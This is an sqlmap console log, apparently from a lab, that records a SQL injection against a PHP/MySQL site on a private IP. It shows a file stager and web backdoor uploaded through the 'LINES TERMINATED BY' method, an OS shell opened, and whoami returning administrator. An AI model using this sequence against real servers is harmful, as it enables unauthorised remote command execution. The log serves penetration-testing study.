 ---
[17:03:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.0
1
[17:03:12] [INFO] going to use a web backdoor for command prompt
[17:03:12] [INFO] fingerprinting the back-end DBMS operating system
[17:03:12] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[17:03:16] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: C:\phpstudy_pro\WWW\
[17:03:20] [WARNING] unable to automatically parse any web server path
[17:03:20] [INFO] trying to upload the file stager on 'C:/phpstudy_pro/WWW/' via LIMIT 'LINES TERMINATED BY' method
[17:03:21] [INFO] the file stager has been successfully uploaded on 'C:/phpstudy_pro/WWW/' - http://192.168.204.148:80/tmpuxnyu.php
[17:03:21] [INFO] the backdoor has been successfully uploaded on 'C:/phpstudy_pro/WWW/' - http://192.168.204.148:80/tmpbcluy.php
2
[17:03:21] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output: '2012r2\administrator'
os-shell> exit
[17:03:27] [INFO] cleaning up the web files uploaded 3
[17:03:27] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 2 times
[17:03:27] [INFO] fetched data logged to text files under '/home/cooltige/.sqlmap/output/192.168.204.148'
[*] ending @ 17:03:27 /2020-06-23/
cooltige@cooltige:~/sqlmap$